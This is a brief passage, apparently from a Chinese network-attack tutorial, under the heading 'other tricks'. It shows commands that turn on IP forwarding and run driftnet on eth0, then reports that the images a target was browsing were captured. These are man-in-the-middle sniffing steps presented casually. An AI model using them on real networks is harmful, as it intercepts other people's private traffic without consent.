
3、其他玩法
echo "1" > /proc/sys/net/ipv4/ip_forward //将值改为1

sudo driftnet –i eth0
获取到了对方浏览的图片，还行